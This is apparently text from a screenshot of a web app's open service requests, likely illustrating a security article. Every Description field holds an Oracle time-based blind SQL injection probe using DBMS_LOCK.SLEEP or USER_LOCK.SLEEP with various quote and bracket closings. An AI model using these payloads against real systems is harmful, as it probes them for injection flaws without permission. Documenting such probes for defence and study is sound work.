 Service Request Page
Open Requests
ID Type Name Email Description
12624 Message Batman not.bruce@waynetech.com BATMAN");BEGIN DBMS_LOCK.SLEEP(5); END AND ("jAlv" LIKE "jAlv
12626 Message Batman not.bruce@waynetech.com BATMAN")));BEGIN DBMS_LOCK.SLEEP(5); END AND ((("Yvhf" LIKE "Yvhf
12627 Message Batman not.bruce@waynetech.com BATMAN";BEGIN DBMS_LOCK.SLEEP(5); END AND "jDmF" LIKE "jDmF
12632 Message Batman not.bruce@waynetech.com BATMAN%");BEGIN DBMS_LOCK.SLEEP(5); END AND ("%"="
12621 Message Batman not.bruce@waynetech.com BATMAN"));BEGIN DBMS_LOCK.SLEEP(5); END AND (("MDJK"="MDJK
12633 Message Batman not.bruce@waynetech.com BATMAN%"));BEGIN DBMS_LOCK.SLEEP(5); END AND (("%"="
12634 Message Batman not.bruce@waynetech.com BATMAN%")));BEGIN DBMS_LOCK.SLEEP(5); END AND ((("%"="
12660 Message Batman not.bruce@waynetech.com BATMAN";BEGIN USER_LOCK.SLEEP(5); END--
12696 Message Batman not.bruce@waynetech.com BATMAN);BEGIN USER_LOCK.SLEEP(5); END-- kyaI
12713 Message Batman not.bruce@waynetech.com BATMAN"));BEGIN USER_LOCK.SLEEP(5); END AND (("PlKO"="PlKO
先知社区